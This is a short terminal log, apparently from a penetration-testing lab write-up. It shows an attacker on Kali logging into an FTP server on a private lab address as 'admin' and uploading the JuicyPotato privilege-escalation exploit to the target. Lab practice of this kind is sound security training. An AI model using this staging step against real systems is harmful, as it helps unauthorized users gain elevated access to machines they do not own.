 └─$ ftp 192.168.224.46
Connected to 192.168.224.46.
220 zFTPServer v6.0, build 2011-10-17 15:25 ready.
Name (192.168.224.46:kali): admin
331 User name received, need password.
Password:
230 User logged in, proceed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put JuicyPotato.exe
local: JuicyPotato.exe remote: JuicyPotato.exe
229 Entering Extended Passive Mode (|||2050|)
150 File status okay; about to open data connection.
100% |************************************************************************| 339 KiB 179.98 KiB/s 00:00 ETA
226 Closing data connection.
347648 bytes sent in 00:02 (134.36 KiB/s)
ftp> exit
221 Goodbye.
JUICYPOTATO!